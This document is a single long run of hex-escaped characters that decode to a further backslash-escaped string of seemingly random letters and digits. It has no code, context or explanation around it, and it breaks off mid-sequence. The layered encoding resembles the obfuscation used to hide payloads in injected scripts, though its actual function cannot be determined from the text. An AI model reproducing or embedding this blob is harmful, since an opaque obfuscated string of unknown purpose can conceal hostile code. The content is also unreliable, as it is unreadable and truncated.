\x31\x37\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x31\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x76\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x79\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\